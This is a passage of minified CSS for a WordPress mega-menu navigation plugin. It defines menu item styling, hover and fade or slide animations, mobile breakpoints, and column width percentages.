#mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 p{margin-bottom:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 input,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img{max-width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 